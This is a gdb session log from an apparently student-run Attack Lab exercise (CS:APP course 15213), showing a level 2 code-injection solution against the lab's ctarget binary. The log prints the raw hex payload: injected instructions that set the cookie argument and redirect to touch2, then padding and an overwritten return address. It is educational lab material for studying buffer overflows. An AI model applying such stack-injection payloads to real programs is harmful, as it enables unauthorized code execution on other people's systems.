 For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ctarget...
Starting program: /ecnudata/s10215501435/Computer-Systems-Labs/lab4/attack-handout/43/ctarget -q < answer2_raw1.txt
Cookie: 0x7385f3d2
Type string:Touch2!: You called touch2(0x7385f3d2)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id 1666529309
course 15213-f15
lab attacklab
result 1666529309:PASS:0xffffffff:ctarget:2:48 C7 C7 D2 F3 85 73 49 BC 62 5F 55 55 55 55 00 00 41 54 C3 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 10 67 55 00 00 00 00
[Inferior 1 (process 4156734) exited normally]
(gdb)